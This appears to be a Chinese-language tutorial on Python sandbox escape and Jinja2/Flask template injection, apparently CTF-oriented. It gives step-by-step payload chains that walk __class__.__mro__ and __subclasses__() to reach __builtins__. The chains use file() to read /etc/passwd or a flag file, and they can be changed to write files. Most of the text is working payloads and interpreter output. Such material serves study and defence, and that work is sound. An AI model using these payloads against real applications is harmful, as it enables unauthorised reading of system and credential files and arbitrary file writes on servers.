 1、攻击流程
获取基本类
''.__class__.__mro__[2]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
request.__class__.__mro__[8] //针对jinjia2/flask为[9]适用
获取基本类后，继续向下获取基本类(object)的子类
object.__subclasses__()
找到重载过的__init__类(在获取初始化属性后，带wrapper的说明没有重载，寻找不带warpper的)
>>> ''.__class__.__mro__[2].__subclasses__()[99].__init__
<slot wrapper '__init__' of 'object' objects>
>>> ''.__class__.__mro__[2].__subclasses__()[59].__init__
<unbound method WarningMessage.__init__>
查看其引用__builtins__
builtins即是引用，Python程序一旦启动，它就会在程序员所写的代码没有运行之前就已经被加载到内存中了,而对于builtins却不用导入，它在
任何模块都直接可见，所以这里直接调用引用的模块
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']
这里会返回dict类型，寻找keys中可用函数，直接调用即可，使用keys中的file以实现读取文件的功能
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('F://GetFlag.txt').read(
除此外还有其他的调用方式
2、读写文件
上面的方法读文件
方法1
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('/etc/passwd').read()
#将read() 修改为 write() 即为写文件
存在的子模块可以通过.index()来进行查询，如果存在的话返回索引，直接调用即可
方法2
>>> ''.__class__.__mro__[2].__subclasses__().index(file)
40
[].__class__.__base__.__subclasses__()[40]('/etc/passwd').read() #将read() 修改为 write() 即为写文件